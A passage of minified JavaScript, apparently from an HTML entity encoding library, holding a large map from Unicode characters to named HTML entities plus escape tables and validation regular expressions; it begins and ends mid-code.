prime","⁗":"qprime","‵":"bprime","⁁":"caret","`":"grave","´":"acute","˜":"tilde","^":"Hat","¯":"macr","˘":"breve","˙":"dot","¨":"die","˚":"ring","˝":"dblac","¸":"cedil","˛":"ogon",ˆ:"circ",ˇ:"caron","°":"deg","©":"copy","®":"reg","℗":"copysr",℘:"wp","℞":"rx","℧":"mho","℩":"iiota","←":"larr","↚":"nlarr","→":"rarr","↛":"nrarr","↑":"uarr","↓":"darr","↔":"harr","↮":"nharr","↕":"varr","↖":"nwarr","↗":"nearr","↘":"searr","↙":"swarr","↝":"rarrw","↝̸":"nrarrw","↞":"Larr","↟":"Uarr","↠":"Rarr","↡":"Darr","↢":"larrtl","↣":"rarrtl","↤":"mapstoleft","↥":"mapstoup","↦":"map","↧":"mapstodown","↩":"larrhk","↪":"rarrhk","↫":"larrlp","↬":"rarrlp","↭":"harrw","↰":"lsh","↱":"rsh","↲":"ldsh","↳":"rdsh","↵":"crarr","↶":"cularr","↷":"curarr","↺":"olarr","↻":"orarr","↼":"lharu","↽":"lhard","↾":"uharr","↿":"uharl","⇀":"rharu","⇁":"rhard","⇂":"dharr","⇃":"dharl","⇄":"rlarr","⇅":"udarr","⇆":"lrarr","⇇":"llarr","⇈":"uuarr","⇉":"rrarr","⇊":"ddarr","⇋":"lrhar","⇌":"rlhar","⇐":"lArr","⇍":"nlArr","⇑":"uArr","⇒":"rArr","⇏":"nrArr","⇓":"dArr","⇔":"iff","⇎":"nhArr","⇕":"vArr","⇖":"nwArr","⇗":"neArr","⇘":"seArr","⇙":"swArr","⇚":"lAarr","⇛":"rAarr","⇝":"zigrarr","⇤":"larrb","⇥":"rarrb","⇵":"duarr","⇽":"loarr","⇾":"roarr","⇿":"hoarr","∀":"forall","∁":"comp","∂":"part","∂̸":"npart","∃":"exist","∄":"nexist","∅":"empty","∇":"Del","∈":"in","∉":"notin","∋":"ni","∌":"notni","϶":"bepsi","∏":"prod","∐":"coprod","∑":"sum","+":"plus","±":"pm","÷":"div","×":"times","<":"lt","≮":"nlt","<⃒":"nvlt","=":"equals","≠":"ne","=⃥":"bne","⩵":"Equal",">":"gt","≯":"ngt",">⃒":"nvgt","¬":"not","|":"vert","¦":"brvbar","−":"minus","∓":"mp","∔":"plusdo","⁄":"frasl","∖":"setmn","∗":"lowast","∘":"compfn","√":"Sqrt","∝":"prop","∞":"infin","∟":"angrt","∠":"ang","∠⃒":"nang","∡":"angmsd","∢":"angsph","∣":"mid","∤":"nmid","∥":"par","∦":"npar","∧":"and","∨":"or","∩":"cap","∩︀":"caps","∪":"cup","∪︀":"cups","∫":"int","∬":"Int","∭":"tint","⨌":"qint","∮":"oint","∯":"Conint","∰":"Cconint","∱":"cwint","∲":"cwconint","∳":"awconint","∴":"there4","∵":"becaus","∶":"ratio","∷":"Colon","∸":"minusd","∺":"mDDot","∻":"homtht","∼":"sim","≁":"nsim","∼⃒":"nvsim","∽":"bsim","∽̱":"race","∾":"ac","∾̳":"acE","∿":"acd","≀":"wr","≂":"esim","≂̸":"nesim","≃":"sime","≄":"nsime","≅":"cong","≇":"ncong","≆":"simne","≈":"ap","≉":"nap","≊":"ape","≋":"apid","≋̸":"napid","≌":"bcong","≍":"CupCap","≭":"NotCupCap","≍⃒":"nvap","≎":"bump","≎̸":"nbump","≏":"bumpe","≏̸":"nbumpe","≐":"doteq","≐̸":"nedot","≑":"eDot","≒":"efDot","≓":"erDot","≔":"colone","≕":"ecolon","≖":"ecir","≗":"cire","≙":"wedgeq","≚":"veeeq","≜":"trie","≟":"equest","≡":"equiv","≢":"nequiv","≡⃥":"bnequiv","≤":"le","≰":"nle","≤⃒":"nvle","≥":"ge","≱":"nge","≥⃒":"nvge","≦":"lE","≦̸":"nlE","≧":"gE","≧̸":"ngE","≨︀":"lvnE","≨":"lnE","≩":"gnE","≩︀":"gvnE","≪":"ll","≪̸":"nLtv","≪⃒":"nLt","≫":"gg","≫̸":"nGtv","≫⃒":"nGt","≬":"twixt","≲":"lsim","≴":"nlsim","≳":"gsim","≵":"ngsim","≶":"lg","≸":"ntlg","≷":"gl","≹":"ntgl","≺":"pr","⊀":"npr","≻":"sc","⊁":"nsc","≼":"prcue","⋠":"nprcue","≽":"sccue","⋡":"nsccue","≾":"prsim","≿":"scsim","≿̸":"NotSucceedsTilde","⊂":"sub","⊄":"nsub","⊂⃒":"vnsub","⊃":"sup","⊅":"nsup","⊃⃒":"vnsup","⊆":"sube","⊈":"nsube","⊇":"supe","⊉":"nsupe","⊊︀":"vsubne","⊊":"subne","⊋︀":"vsupne","⊋":"supne","⊍":"cupdot","⊎":"uplus","⊏":"sqsub","⊏̸":"NotSquareSubset","⊐":"sqsup","⊐̸":"NotSquareSuperset","⊑":"sqsube","⋢":"nsqsube","⊒":"sqsupe","⋣":"nsqsupe","⊓":"sqcap","⊓︀":"sqcaps","⊔":"sqcup","⊔︀":"sqcups","⊕":"oplus","⊖":"ominus","⊗":"otimes","⊘":"osol","⊙":"odot","⊚":"ocir","⊛":"oast","⊝":"odash","⊞":"plusb","⊟":"minusb","⊠":"timesb","⊡":"sdotb","⊢":"vdash","⊬":"nvdash","⊣":"dashv","⊤":"top","⊥":"bot","⊧":"models","⊨":"vDash","⊭":"nvDash","⊩":"Vdash","⊮":"nVdash","⊪":"Vvdash","⊫":"VDash","⊯":"nVDash","⊰":"prurel","⊲":"vltri","⋪":"nltri","⊳":"vrtri","⋫":"nrtri","⊴":"ltrie","⋬":"nltrie","⊴⃒":"nvltrie","⊵":"rtrie","⋭":"nrtrie","⊵⃒":"nvrtrie","⊶":"origof","⊷":"imof","⊸":"mumap","⊹":"hercon","⊺":"intcal","⊻":"veebar","⊽":"barvee","⊾":"angrtvb","⊿":"lrtri","⋀":"Wedge","⋁":"Vee","⋂":"xcap","⋃":"xcup","⋄":"diam","⋅":"sdot","⋆":"Star","⋇":"divonx","⋈":"bowtie","⋉":"ltimes","⋊":"rtimes","⋋":"lthree","⋌":"rthree","⋍":"bsime","⋎":"cuvee","⋏":"cuwed","⋐":"Sub","⋑":"Sup","⋒":"Cap","⋓":"Cup","⋔":"fork","⋕":"epar","⋖":"ltdot","⋗":"gtdot","⋘":"Ll","⋘̸":"nLl","⋙":"Gg","⋙̸":"nGg","⋚︀":"lesg","⋚":"leg","⋛":"gel","⋛︀":"gesl","⋞":"cuepr","⋟":"cuesc","⋦":"lnsim","⋧":"gnsim","⋨":"prnsim","⋩":"scnsim","⋮":"vellip","⋯":"ctdot","⋰":"utdot","⋱":"dtdot","⋲":"disin","⋳":"isinsv","⋴":"isins","⋵":"isindot","⋵̸":"notindot","⋶":"notinvc","⋷":"notinvb","⋹":"isinE","⋹̸":"notinE","⋺":"nisd","⋻":"xnis","⋼":"nis","⋽":"notnivc","⋾":"notnivb","⌅":"barwed","⌆":"Barwed","⌌":"drcrop","⌍":"dlcrop","⌎":"urcrop","⌏":"ulcrop","⌐":"bnot","⌒":"profline","⌓":"profsurf","⌕":"telrec","⌖":"target","⌜":"ulcorn","⌝":"urcorn","⌞":"dlcorn","⌟":"drcorn","⌢":"frown","⌣":"smile","⌭":"cylcty","⌮":"profalar","⌶":"topbot","⌽":"ovbar","⌿":"solbar","⍼":"angzarr","⎰":"lmoust","⎱":"rmoust","⎴":"tbrk","⎵":"bbrk","⎶":"bbrktbrk","⏜":"OverParenthesis","⏝":"UnderParenthesis","⏞":"OverBrace","⏟":"UnderBrace","⏢":"trpezium","⏧":"elinters","␣":"blank","─":"boxh","│":"boxv","┌":"boxdr","┐":"boxdl","└":"boxur","┘":"boxul","├":"boxvr","┤":"boxvl","┬":"boxhd","┴":"boxhu","┼":"boxvh","═":"boxH","║":"boxV","╒":"boxdR","╓":"boxDr","╔":"boxDR","╕":"boxdL","╖":"boxDl","╗":"boxDL","╘":"boxuR","╙":"boxUr","╚":"boxUR","╛":"boxuL","╜":"boxUl","╝":"boxUL","╞":"boxvR","╟":"boxVr","╠":"boxVR","╡":"boxvL","╢":"boxVl","╣":"boxVL","╤":"boxHd","╥":"boxhD","╦":"boxHD","╧":"boxHu","╨":"boxhU","╩":"boxHU","╪":"boxvH","╫":"boxVh","╬":"boxVH","▀":"uhblk","▄":"lhblk","█":"block","░":"blk14","▒":"blk12","▓":"blk34","□":"squ","▪":"squf","▫":"EmptyVerySmallSquare","▭":"rect","▮":"marker","▱":"fltns","△":"xutri","▴":"utrif","▵":"utri","▸":"rtrif","▹":"rtri","▽":"xdtri","▾":"dtrif","▿":"dtri","◂":"ltrif","◃":"ltri","◊":"loz","○":"cir","◬":"tridot","◯":"xcirc","◸":"ultri","◹":"urtri","◺":"lltri","◻":"EmptySmallSquare","◼":"FilledSmallSquare","★":"starf","☆":"star","☎":"phone","♀":"female","♂":"male","♠":"spades","♣":"clubs","♥":"hearts","♦":"diams","♪":"sung","✓":"check","✗":"cross","✠":"malt","✶":"sext","❘":"VerticalSeparator","⟈":"bsolhsub","⟉":"suphsol","⟵":"xlarr","⟶":"xrarr","⟷":"xharr","⟸":"xlArr","⟹":"xrArr","⟺":"xhArr","⟼":"xmap","⟿":"dzigrarr","⤂":"nvlArr","⤃":"nvrArr","⤄":"nvHarr","⤅":"Map","⤌":"lbarr","⤍":"rbarr","⤎":"lBarr","⤏":"rBarr","⤐":"RBarr","⤑":"DDotrahd","⤒":"UpArrowBar","⤓":"DownArrowBar","⤖":"Rarrtl","⤙":"latail","⤚":"ratail","⤛":"lAtail","⤜":"rAtail","⤝":"larrfs","⤞":"rarrfs","⤟":"larrbfs","⤠":"rarrbfs","⤣":"nwarhk","⤤":"nearhk","⤥":"searhk","⤦":"swarhk","⤧":"nwnear","⤨":"toea","⤩":"tosa","⤪":"swnwar","⤳":"rarrc","⤳̸":"nrarrc","⤵":"cudarrr","⤶":"ldca","⤷":"rdca","⤸":"cudarrl","⤹":"larrpl","⤼":"curarrm","⤽":"cularrp","⥅":"rarrpl","⥈":"harrcir","⥉":"Uarrocir","⥊":"lurdshar","⥋":"ldrushar","⥎":"LeftRightVector","⥏":"RightUpDownVector","⥐":"DownLeftRightVector","⥑":"LeftUpDownVector","⥒":"LeftVectorBar","⥓":"RightVectorBar","⥔":"RightUpVectorBar","⥕":"RightDownVectorBar","⥖":"DownLeftVectorBar","⥗":"DownRightVectorBar","⥘":"LeftUpVectorBar","⥙":"LeftDownVectorBar","⥚":"LeftTeeVector","⥛":"RightTeeVector","⥜":"RightUpTeeVector","⥝":"RightDownTeeVector","⥞":"DownLeftTeeVector","⥟":"DownRightTeeVector","⥠":"LeftUpTeeVector","⥡":"LeftDownTeeVector","⥢":"lHar","⥣":"uHar","⥤":"rHar","⥥":"dHar","⥦":"luruhar","⥧":"ldrdhar","⥨":"ruluhar","⥩":"rdldhar","⥪":"lharul","⥫":"llhard","⥬":"rharul","⥭":"lrhard","⥮":"udhar","⥯":"duhar","⥰":"RoundImplies","⥱":"erarr","⥲":"simrarr","⥳":"larrsim","⥴":"rarrsim","⥵":"rarrap","⥶":"ltlarr","⥸":"gtrarr","⥹":"subrarr","⥻":"suplarr","⥼":"lfisht","⥽":"rfisht","⥾":"ufisht","⥿":"dfisht","⦚":"vzigzag","⦜":"vangrt","⦝":"angrtvbd","⦤":"ange","⦥":"range","⦦":"dwangle","⦧":"uwangle","⦨":"angmsdaa","⦩":"angmsdab","⦪":"angmsdac","⦫":"angmsdad","⦬":"angmsdae","⦭":"angmsdaf","⦮":"angmsdag","⦯":"angmsdah","⦰":"bemptyv","⦱":"demptyv","⦲":"cemptyv","⦳":"raemptyv","⦴":"laemptyv","⦵":"ohbar","⦶":"omid","⦷":"opar","⦹":"operp","⦻":"olcross","⦼":"odsold","⦾":"olcir","⦿":"ofcir","⧀":"olt","⧁":"ogt","⧂":"cirscir","⧃":"cirE","⧄":"solb","⧅":"bsolb","⧉":"boxbox","⧍":"trisb","⧎":"rtriltri","⧏":"LeftTriangleBar","⧏̸":"NotLeftTriangleBar","⧐":"RightTriangleBar","⧐̸":"NotRightTriangleBar","⧜":"iinfin","⧝":"infintie","⧞":"nvinfin","⧣":"eparsl","⧤":"smeparsl","⧥":"eqvparsl","⧫":"lozf","⧴":"RuleDelayed","⧶":"dsol","⨀":"xodot","⨁":"xoplus","⨂":"xotime","⨄":"xuplus","⨆":"xsqcup","⨍":"fpartint","⨐":"cirfnint","⨑":"awint","⨒":"rppolint","⨓":"scpolint","⨔":"npolint","⨕":"pointint","⨖":"quatint","⨗":"intlarhk","⨢":"pluscir","⨣":"plusacir","⨤":"simplus","⨥":"plusdu","⨦":"plussim","⨧":"plustwo","⨩":"mcomma","⨪":"minusdu","⨭":"loplus","⨮":"roplus","⨯":"Cross","⨰":"timesd","⨱":"timesbar","⨳":"smashp","⨴":"lotimes","⨵":"rotimes","⨶":"otimesas","⨷":"Otimes","⨸":"odiv","⨹":"triplus","⨺":"triminus","⨻":"tritime","⨼":"iprod","⨿":"amalg","⩀":"capdot","⩂":"ncup","⩃":"ncap","⩄":"capand","⩅":"cupor","⩆":"cupcap","⩇":"capcup","⩈":"cupbrcap","⩉":"capbrcup","⩊":"cupcup","⩋":"capcap","⩌":"ccups","⩍":"ccaps","⩐":"ccupssm","⩓":"And","⩔":"Or","⩕":"andand","⩖":"oror","⩗":"orslope","⩘":"andslope","⩚":"andv","⩛":"orv","⩜":"andd","⩝":"ord","⩟":"wedbar","⩦":"sdote","⩪":"simdot","⩭":"congdot","⩭̸":"ncongdot","⩮":"easter","⩯":"apacir","⩰":"apE","⩰̸":"napE","⩱":"eplus","⩲":"pluse","⩳":"Esim","⩷":"eDDot","⩸":"equivDD","⩹":"ltcir","⩺":"gtcir","⩻":"ltquest","⩼":"gtquest","⩽":"les","⩽̸":"nles","⩾":"ges","⩾̸":"nges","⩿":"lesdot","⪀":"gesdot","⪁":"lesdoto","⪂":"gesdoto","⪃":"lesdotor","⪄":"gesdotol","⪅":"lap","⪆":"gap","⪇":"lne","⪈":"gne","⪉":"lnap","⪊":"gnap","⪋":"lEg","⪌":"gEl","⪍":"lsime","⪎":"gsime","⪏":"lsimg","⪐":"gsiml","⪑":"lgE","⪒":"glE","⪓":"lesges","⪔":"gesles","⪕":"els","⪖":"egs","⪗":"elsdot","⪘":"egsdot","⪙":"el","⪚":"eg","⪝":"siml","⪞":"simg","⪟":"simlE","⪠":"simgE","⪡":"LessLess","⪡̸":"NotNestedLessLess","⪢":"GreaterGreater","⪢̸":"NotNestedGreaterGreater","⪤":"glj","⪥":"gla","⪦":"ltcc","⪧":"gtcc","⪨":"lescc","⪩":"gescc","⪪":"smt","⪫":"lat","⪬":"smte","⪬︀":"smtes","⪭":"late","⪭︀":"lates","⪮":"bumpE","⪯":"pre","⪯̸":"npre","⪰":"sce","⪰̸":"nsce","⪳":"prE","⪴":"scE","⪵":"prnE","⪶":"scnE","⪷":"prap","⪸":"scap","⪹":"prnap","⪺":"scnap","⪻":"Pr","⪼":"Sc","⪽":"subdot","⪾":"supdot","⪿":"subplus","⫀":"supplus","⫁":"submult","⫂":"supmult","⫃":"subedot","⫄":"supedot","⫅":"subE","⫅̸":"nsubE","⫆":"supE","⫆̸":"nsupE","⫇":"subsim","⫈":"supsim","⫋︀":"vsubnE","⫋":"subnE","⫌︀":"vsupnE","⫌":"supnE","⫏":"csub","⫐":"csup","⫑":"csube","⫒":"csupe","⫓":"subsup","⫔":"supsub","⫕":"subsub","⫖":"supsup","⫗":"suphsub","⫘":"supdsub","⫙":"forkv","⫚":"topfork","⫛":"mlcp","⫤":"Dashv","⫦":"Vdashl","⫧":"Barv","⫨":"vBar","⫩":"vBarv","⫫":"Vbar","⫬":"Not","⫭":"bNot","⫮":"rnmid","⫯":"cirmid","⫰":"midcir","⫱":"topcir","⫲":"nhpar","⫳":"parsim","⫽":"parsl","⫽⃥":"nparsl","♭":"flat","♮":"natur","♯":"sharp","¤":"curren","¢":"cent",$:"dollar","£":"pound","¥":"yen","€":"euro","¹":"sup1","½":"half","⅓":"frac13","¼":"frac14","⅕":"frac15","⅙":"frac16","⅛":"frac18","²":"sup2","⅔":"frac23","⅖":"frac25","³":"sup3","¾":"frac34","⅗":"frac35","⅜":"frac38","⅘":"frac45","⅚":"frac56","⅝":"frac58","⅞":"frac78",𝒶:"ascr",𝕒:"aopf",𝔞:"afr",𝔸:"Aopf",𝔄:"Afr",𝒜:"Ascr",ª:"ordf",á:"aacute",Á:"Aacute",à:"agrave",À:"Agrave",ă:"abreve",Ă:"Abreve",â:"acirc",Â:"Acirc",å:"aring",Å:"angst",ä:"auml",Ä:"Auml",ã:"atilde",Ã:"Atilde",ą:"aogon",Ą:"Aogon",ā:"amacr",Ā:"Amacr",æ:"aelig",Æ:"AElig",𝒷:"bscr",𝕓:"bopf",𝔟:"bfr",𝔹:"Bopf",ℬ:"Bscr",𝔅:"Bfr",𝔠:"cfr",𝒸:"cscr",𝕔:"copf",ℭ:"Cfr",𝒞:"Cscr",ℂ:"Copf",ć:"cacute",Ć:"Cacute",ĉ:"ccirc",Ĉ:"Ccirc",č:"ccaron",Č:"Ccaron",ċ:"cdot",Ċ:"Cdot",ç:"ccedil",Ç:"Ccedil","℅":"incare",𝔡:"dfr",ⅆ:"dd",𝕕:"dopf",𝒹:"dscr",𝒟:"Dscr",𝔇:"Dfr",ⅅ:"DD",𝔻:"Dopf",ď:"dcaron",Ď:"Dcaron",đ:"dstrok",Đ:"Dstrok",ð:"eth",Ð:"ETH",ⅇ:"ee",ℯ:"escr",𝔢:"efr",𝕖:"eopf",ℰ:"Escr",𝔈:"Efr",𝔼:"Eopf",é:"eacute",É:"Eacute",è:"egrave",È:"Egrave",ê:"ecirc",Ê:"Ecirc",ě:"ecaron",Ě:"Ecaron",ë:"euml",Ë:"Euml",ė:"edot",Ė:"Edot",ę:"eogon",Ę:"Eogon",ē:"emacr",Ē:"Emacr",𝔣:"ffr",𝕗:"fopf",𝒻:"fscr",𝔉:"Ffr",𝔽:"Fopf",ℱ:"Fscr",ﬀ:"fflig",ﬃ:"ffilig",ﬄ:"ffllig",ﬁ:"filig",fj:"fjlig",ﬂ:"fllig",ƒ:"fnof",ℊ:"gscr",𝕘:"gopf",𝔤:"gfr",𝒢:"Gscr",𝔾:"Gopf",𝔊:"Gfr",ǵ:"gacute",ğ:"gbreve",Ğ:"Gbreve",ĝ:"gcirc",Ĝ:"Gcirc",ġ:"gdot",Ġ:"Gdot",Ģ:"Gcedil",𝔥:"hfr",ℎ:"planckh",𝒽:"hscr",𝕙:"hopf",ℋ:"Hscr",ℌ:"Hfr",ℍ:"Hopf",ĥ:"hcirc",Ĥ:"Hcirc",ℏ:"hbar",ħ:"hstrok",Ħ:"Hstrok",𝕚:"iopf",𝔦:"ifr",𝒾:"iscr",ⅈ:"ii",𝕀:"Iopf",ℐ:"Iscr",ℑ:"Im",í:"iacute",Í:"Iacute",ì:"igrave",Ì:"Igrave",î:"icirc",Î:"Icirc",ï:"iuml",Ï:"Iuml",ĩ:"itilde",Ĩ:"Itilde",İ:"Idot",į:"iogon",Į:"Iogon",ī:"imacr",Ī:"Imacr",ĳ:"ijlig",Ĳ:"IJlig",ı:"imath",𝒿:"jscr",𝕛:"jopf",𝔧:"jfr",𝒥:"Jscr",𝔍:"Jfr",𝕁:"Jopf",ĵ:"jcirc",Ĵ:"Jcirc",ȷ:"jmath",𝕜:"kopf",𝓀:"kscr",𝔨:"kfr",𝒦:"Kscr",𝕂:"Kopf",𝔎:"Kfr",ķ:"kcedil",Ķ:"Kcedil",𝔩:"lfr",𝓁:"lscr",ℓ:"ell",𝕝:"lopf",ℒ:"Lscr",𝔏:"Lfr",𝕃:"Lopf",ĺ:"lacute",Ĺ:"Lacute",ľ:"lcaron",Ľ:"Lcaron",ļ:"lcedil",Ļ:"Lcedil",ł:"lstrok",Ł:"Lstrok",ŀ:"lmidot",Ŀ:"Lmidot",𝔪:"mfr",𝕞:"mopf",𝓂:"mscr",𝔐:"Mfr",𝕄:"Mopf",ℳ:"Mscr",𝔫:"nfr",𝕟:"nopf",𝓃:"nscr",ℕ:"Nopf",𝒩:"Nscr",𝔑:"Nfr",ń:"nacute",Ń:"Nacute",ň:"ncaron",Ň:"Ncaron",ñ:"ntilde",Ñ:"Ntilde",ņ:"ncedil",Ņ:"Ncedil","№":"numero",ŋ:"eng",Ŋ:"ENG",𝕠:"oopf",𝔬:"ofr",ℴ:"oscr",𝒪:"Oscr",𝔒:"Ofr",𝕆:"Oopf",º:"ordm",ó:"oacute",Ó:"Oacute",ò:"ograve",Ò:"Ograve",ô:"ocirc",Ô:"Ocirc",ö:"ouml",Ö:"Ouml",ő:"odblac",Ő:"Odblac",õ:"otilde",Õ:"Otilde",ø:"oslash",Ø:"Oslash",ō:"omacr",Ō:"Omacr",œ:"oelig",Œ:"OElig",𝔭:"pfr",𝓅:"pscr",𝕡:"popf",ℙ:"Popf",𝔓:"Pfr",𝒫:"Pscr",𝕢:"qopf",𝔮:"qfr",𝓆:"qscr",𝒬:"Qscr",𝔔:"Qfr",ℚ:"Qopf",ĸ:"kgreen",𝔯:"rfr",𝕣:"ropf",𝓇:"rscr",ℛ:"Rscr",ℜ:"Re",ℝ:"Ropf",ŕ:"racute",Ŕ:"Racute",ř:"rcaron",Ř:"Rcaron",ŗ:"rcedil",Ŗ:"Rcedil",𝕤:"sopf",𝓈:"sscr",𝔰:"sfr",𝕊:"Sopf",𝔖:"Sfr",𝒮:"Sscr","Ⓢ":"oS",ś:"sacute",Ś:"Sacute",ŝ:"scirc",Ŝ:"Scirc",š:"scaron",Š:"Scaron",ş:"scedil",Ş:"Scedil",ß:"szlig",𝔱:"tfr",𝓉:"tscr",𝕥:"topf",𝒯:"Tscr",𝔗:"Tfr",𝕋:"Topf",ť:"tcaron",Ť:"Tcaron",ţ:"tcedil",Ţ:"Tcedil","™":"trade",ŧ:"tstrok",Ŧ:"Tstrok",𝓊:"uscr",𝕦:"uopf",𝔲:"ufr",𝕌:"Uopf",𝔘:"Ufr",𝒰:"Uscr",ú:"uacute",Ú:"Uacute",ù:"ugrave",Ù:"Ugrave",ŭ:"ubreve",Ŭ:"Ubreve",û:"ucirc",Û:"Ucirc",ů:"uring",Ů:"Uring",ü:"uuml",Ü:"Uuml",ű:"udblac",Ű:"Udblac",ũ:"utilde",Ũ:"Utilde",ų:"uogon",Ų:"Uogon",ū:"umacr",Ū:"Umacr",𝔳:"vfr",𝕧:"vopf",𝓋:"vscr",𝔙:"Vfr",𝕍:"Vopf",𝒱:"Vscr",𝕨:"wopf",𝓌:"wscr",𝔴:"wfr",𝒲:"Wscr",𝕎:"Wopf",𝔚:"Wfr",ŵ:"wcirc",Ŵ:"Wcirc",𝔵:"xfr",𝓍:"xscr",𝕩:"xopf",𝕏:"Xopf",𝔛:"Xfr",𝒳:"Xscr",𝔶:"yfr",𝓎:"yscr",𝕪:"yopf",𝒴:"Yscr",𝔜:"Yfr",𝕐:"Yopf",ý:"yacute",Ý:"Yacute",ŷ:"ycirc",Ŷ:"Ycirc",ÿ:"yuml",Ÿ:"Yuml",𝓏:"zscr",𝔷:"zfr",𝕫:"zopf",ℨ:"Zfr",ℤ:"Zopf",𝒵:"Zscr",ź:"zacute",Ź:"Zacute",ž:"zcaron",Ž:"Zcaron",ż:"zdot",Ż:"Zdot",Ƶ:"imped",þ:"thorn",Þ:"THORN",ŉ:"napos",α:"alpha",Α:"Alpha",β:"beta",Β:"Beta",γ:"gamma",Γ:"Gamma",δ:"delta",Δ:"Delta",ε:"epsi",ϵ:"epsiv",Ε:"Epsilon",ϝ:"gammad",Ϝ:"Gammad",ζ:"zeta",Ζ:"Zeta",η:"eta",Η:"Eta",θ:"theta",ϑ:"thetav",Θ:"Theta",ι:"iota",Ι:"Iota",κ:"kappa",ϰ:"kappav",Κ:"Kappa",λ:"lambda",Λ:"Lambda",μ:"mu",µ:"micro",Μ:"Mu",ν:"nu",Ν:"Nu",ξ:"xi",Ξ:"Xi",ο:"omicron",Ο:"Omicron",π:"pi",ϖ:"piv",Π:"Pi",ρ:"rho",ϱ:"rhov",Ρ:"Rho",σ:"sigma",Σ:"Sigma",ς:"sigmaf",τ:"tau",Τ:"Tau",υ:"upsi",Υ:"Upsilon",ϒ:"Upsi",φ:"phi",ϕ:"phiv",Φ:"Phi",χ:"chi",Χ:"Chi",ψ:"psi",Ψ:"Psi",ω:"omega",Ω:"ohm",а:"acy",А:"Acy",б:"bcy",Б:"Bcy",в:"vcy",В:"Vcy",г:"gcy",Г:"Gcy",ѓ:"gjcy",Ѓ:"GJcy",д:"dcy",Д:"Dcy",ђ:"djcy",Ђ:"DJcy",е:"iecy",Е:"IEcy",ё:"iocy",Ё:"IOcy",є:"jukcy",Є:"Jukcy",ж:"zhcy",Ж:"ZHcy",з:"zcy",З:"Zcy",ѕ:"dscy",Ѕ:"DScy",и:"icy",И:"Icy",і:"iukcy",І:"Iukcy",ї:"yicy",Ї:"YIcy",й:"jcy",Й:"Jcy",ј:"jsercy",Ј:"Jsercy",к:"kcy",К:"Kcy",ќ:"kjcy",Ќ:"KJcy",л:"lcy",Л:"Lcy",љ:"ljcy",Љ:"LJcy",м:"mcy",М:"Mcy",н:"ncy",Н:"Ncy",њ:"njcy",Њ:"NJcy",о:"ocy",О:"Ocy",п:"pcy",П:"Pcy",р:"rcy",Р:"Rcy",с:"scy",С:"Scy",т:"tcy",Т:"Tcy",ћ:"tshcy",Ћ:"TSHcy",у:"ucy",У:"Ucy",ў:"ubrcy",Ў:"Ubrcy",ф:"fcy",Ф:"Fcy",х:"khcy",Х:"KHcy",ц:"tscy",Ц:"TScy",ч:"chcy",Ч:"CHcy",џ:"dzcy",Џ:"DZcy",ш:"shcy",Ш:"SHcy",щ:"shchcy",Щ:"SHCHcy",ъ:"hardcy",Ъ:"HARDcy",ы:"ycy",Ы:"Ycy",ь:"softcy",Ь:"SOFTcy",э:"ecy",Э:"Ecy",ю:"yucy",Ю:"YUcy",я:"yacy",Я:"YAcy",ℵ:"aleph",ℶ:"beth",ℷ:"gimel",ℸ:"daleth"},p=/["&'<>`]/g,d={'"':"&quot;","&":"&amp;","'":"&#x27;","<":"&lt;",">":"&gt;","`":"&#x60;"},f=/&#(?:[xX][^a-fA-F0-9]|[^0-9xX])/,h=/[\0-\x08\x0B\x0E-\x1F\x7F-\x9F\uFDD0-\uFDEF\uFFFE\uFFFF]|[\uD83F\uD87F\uD8BF\uD8FF\uD93F\uD97F\uD9BF\uD9FF\uDA3F\uDA7F\uDABF\uDAFF\uDB3F\uDB7F\uDBBF\uDBFF][\uDFFE\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]/,m=/&(CounterClockwiseContourIntegral|DoubleLongLeftRightArrow|ClockwiseContourIntegral|NotNestedGreaterGreater|NotSquareSupersetEqual|DiacriticalDoubleAcute|NotRightTriangleEqual|NotSucceedsSlantEqual|NotPrecedesSlantEqual|CloseCurlyDoubleQuote|NegativeVeryThinSpace|DoubleContourIntegral|FilledVerySmallSquare|CapitalDifferentialD|OpenCurlyDoubleQuote|EmptyVerySmallSquare|NestedGreaterGreater|DoubleLongRightArrow|NotLeftTriangleEqual|NotGreaterSlantEqual|ReverseUpEquilibrium|DoubleLeftRightArrow|NotSquareSubsetEqual|NotDoubleVerticalBar|RightArrowLeftArrow|NotGreaterFullEqual|NotRightTriangleBar|SquareSupersetEqual|DownLeftRightVector|DoubleLongLeftArrow|leftrightsquigarrow|LeftArrowRightArrow|NegativeMediumSpace|blacktriangleright|RightDownVectorBar|PrecedesSlantEqual|RightDoubleBracket|SucceedsSlantEqual|NotLeftTriangleBar|RightTriangleEqual|SquareIntersection|RightDownTeeVector|ReverseEquilibrium|NegativeThickSpace|longleftrightarrow|Longleftrightarrow|LongLeftRightArrow|DownRightTeeVector|DownRightVectorBar|GreaterSlantEqual|SquareSubsetEqual|LeftDownVectorBar|LeftDoubleBracket|VerticalSeparator|rightleftharpoons|NotGreaterGreater|NotSquareSuperset|blacktriangleleft|blacktriangledown|NegativeThinSpace|LeftDownTeeVector|NotLessSlantEqual|leftrightharpoons|DoubleUpDownArrow|DoubleVerticalBar|LeftTriangleEqual|FilledSmallSquare|twoheadrightarrow|NotNestedLessLess|DownLeftTeeVector|DownLeftVectorBar|RightAngleBracket|NotTildeFullEqual|NotReverseElement|RightUpDownVector|DiacriticalTilde|NotSucceedsTilde|circlearrowright|NotPrecedesEqual|rightharpoondown|DoubleRightArrow|NotSucceedsEqual|NonBreakingSpace|NotRightTriangle|LessEqualGreater|RightUpTeeVector|LeftAngleBracket|GreaterFullEqual|DownArrowUpArrow|RightUpVectorBar|twoheadleftarrow|GreaterEqualLess|downharpoonright|RightTriangleBar|ntrianglerighteq|NotSupersetEqual|LeftUpDownVector|DiacriticalAcute|rightrightarrows|vartriangleright|UpArrowDownArrow|DiacriticalGrave|UnderParenthesis|EmptySmallSquare|LeftUpVectorBar|leftrightarrows|DownRightVector|downharpoonleft|trianglerighteq|ShortRightArrow|OverParenthesis|DoubleLeftArrow|DoubleDownArrow|NotSquareSubset|bigtriangledown|ntrianglelefteq|UpperRightArrow|curvearrowright|vartriangleleft|NotLeftTriangle|nleftrightarrow|LowerRightArrow|NotHumpDownHump|NotGreaterTilde|rightthreetimes|LeftUpTeeVector|NotGreaterEqual|straightepsilon|LeftTriangleBar|rightsquigarrow|ContourIntegral|rightleftarrows|CloseCurlyQuote|RightDownVector|LeftRightVector|nLeftrightarrow|leftharpoondown|circlearrowleft|SquareSuperset|OpenCurlyQuote|hookrightarrow|HorizontalLine|DiacriticalDot|NotLessGreater|ntriangleright|DoubleRightTee|InvisibleComma|InvisibleTimes|LowerLeftArrow|DownLeftVector|NotSubsetEqual|curvearrowleft|triang